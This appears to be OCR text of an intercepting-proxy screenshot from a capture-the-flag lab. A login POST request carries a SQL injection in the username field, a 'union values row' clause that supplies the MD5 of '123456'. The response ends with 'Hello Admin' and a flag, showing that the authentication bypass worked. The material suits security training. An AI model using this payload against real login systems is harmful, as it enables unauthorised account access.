 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zefc5m7et44hsn70u3r.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://eci-2zefc5m7et44hsn70u3r.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2zefc5m7et44hsn70u3r.cloudeci1.ichunqiu.com/
12 Cookie: __jsluid_h=def9934f1de1e8ee0b3da885f31bcea8
13 Upgrade-Insecure-Requests: 1
14
15 username=xxxxxxx' union values
row(1,2,'e10adc3949ba59abbe56e057f20f883e')#&password=123456&login=login
Search...
0 matches
Response
Pretty Raw Hex Render \n
88 border:none;
89 outline:none;
90 color:#fff;
91 background:#03a9f4;
92 padding:10px20px;
93 cursor:pointer;
94 border-radius:5px;
95 }
96
97 </style>
98
99 <body>
100 <div class="box">
101 <h2>
LOGIN
</h2>
102 <form method="post" action="">
103 <div class="inputBox">
104 <input type="text" name="username" required="">
105 <label>
username
</label>
106 </div>
107 <div class="inputBox">
108 <input type="password" name="password" required="">
109 <label>
password
</label>
110 </div>
111 <input type="submit" name="login" value="login">
112 </form>
113 </div>
114 </body>
115 </html>
116
117 Hello Admin: flag{e3716478-8ec8-47df-96b0-85e4014bfa1a}
Search...
0 matc